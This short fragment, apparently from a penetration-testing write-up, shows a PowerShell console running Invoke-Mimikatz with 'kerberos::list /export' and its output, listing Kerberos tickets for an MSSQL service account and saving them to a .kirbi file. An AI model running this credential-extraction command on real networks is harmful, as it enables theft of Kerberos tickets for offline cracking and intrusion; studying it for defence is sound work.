 PS C: Invoke-Mimikatz -Command '"kerberos::list /export"'
.#####. mimikatz 2.2.0 (x64) #18362 Jan 16 2020 20:15:50
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz(powershell) # kerberos::list /export
[00000000] - 0x00000012 - aes256_hmac
[00000001] - 0x00000017 - rc4_hmac_nt
Start/End/MaxRenew: 10/18/2020 12:14:08 PM ; 10/18/2020 5:44:11 PM ; 10/25/2020 7:44:11 AM
Server Name : MSSQLSvc/
Client Name :
Flags 40a10000 : name_canonicalize ; pre_authent ; renewable ; forwardable ;
* Saved to file : 1-40a10000- .kirbi
[00000002] - 0x00000012 - aes256_hmac